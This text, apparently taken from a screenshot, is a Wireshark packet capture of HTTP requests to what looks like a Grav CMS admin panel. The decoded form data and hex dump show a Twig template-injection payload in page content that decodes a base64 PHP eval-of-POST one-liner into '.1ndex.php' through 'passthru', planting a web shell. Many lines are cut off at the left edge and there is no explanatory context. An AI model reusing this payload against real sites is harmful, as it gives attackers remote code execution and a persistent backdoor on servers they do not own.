 18043 40.5938354… 172.17.0.2 172.16.127.1 HTTP 13556 HTTP/1.1 200 OK (PNG)
18086 92.2221084… 172.16.127.1 172.17.0.2 HTTP 1430 POST /admin/pages/typography HTTP/1.1 (application/x-www-
18088 92.2692462… 172.17.0.2 172.16.127.1 HTTP 589 HTTP/1.1 303 See Other
18090 92.2718631… 172.16.127.1 172.17.0.2 HTTP 639 GET /admin/pages/hihihi HTTP/1.1
18181 92.3614918… 172.17.0.2 172.16.127.1 HTTP 2386 HTTP/1.1 200 OK (text/html)
18194 92.3945240… 172.16.127.1 172.17.0.2 HTTP 818 GET /admin/pages/hihihi/:preview HTTP/1.1
18207 92.4702992… 172.17.0.2 172.16.127.1 HTTP 3388 HTTP/1.1 200 OK (text/html)
18216 92.5183202… 172.16.127.1 172.17.0.2 HTTP 802 GET /hihihi HTTP/1.1
18221 92.5411094… 172.17.0.2 172.16.127.1 HTTP 2690 HTTP/1.1 200 OK (text/html)
18237 92.6336405… 172.16.127.1 172.17.0.2 HTTP 1135 POST /admin/task:getNotifications HTTP/1.1
18242 92.6347824… 172.16.127.1 172.17.0.2 HTTP 933 POST /admin/update.json/task:getUpdates HTTP/1.1
18244 92.6805520… 172.17.0.2 172.16.127.1 HTTP/JSON 1303 HTTP/1.1 200 OK , JSON (application/json)
18248 92.6894637… 172.17.0.2 172.16.127.1 HTTP/JSON 567 HTTP/1.1 200 OK , JSON (application/json)
: 18088]
rame: 18090]
es
: application/x-www-form-urlencoded
= "save"
eader][title]" = "hihihi"
ontent]" = "{{ ['echo PD9waHAgZXZhbCgkX1BPU1RbMV0pOyA/Pg== | base64 -d >.1ndex.php
older]" = "hihihi"
oute]" = ""
ame]" = "default"
eader][body_classes]" = ""
rdering]" = "1"
rder]" = ""
0310 65 25 35 44 3d 68 69 68 69 68 69 26 64 61
0320 25 35 42 63 6f 6e 74 65 6e 74 25 35 44 3d
0330 42 25 37 42 2b 25 35 42 25 32 37 65 63 68
0340 50 44 39 77 61 48 41 67 5a 58 5a 68 62 43
0350 58 31 42 50 55 31 52 62 4d 56 30 70 4f 79
0360 32 46 50 67 25 33 44 25 33 44 2b 25 37 43
0370 61 73 65 36 34 2b 2d 64 2b 25 33 45 2e 31
0380 65 78 2e 70 68 70 25 32 37 25 35 44 2b 25
0390 2b 6d 61 70 25 32 38 25 32 37 70 61 73 73
03a0 72 75 25 32 37 25 32 39 2b 25 37 43 2b 6a
03b0 6e 25 32 38 25 32 39 2b 25 37 44 25 37 44
03c0 61 74 61 25 35 42 66 6f 6c 64 65 72 25 35
03d0 68 69 68 69 68 69 26 64 61 74 61 25 35 42
03e0 75 74 65 25 35 44 3d 26 64 61 74 61 25 35
03f0 61 6d 65 25 35 44 3d 64 65 66 61 75 6c 74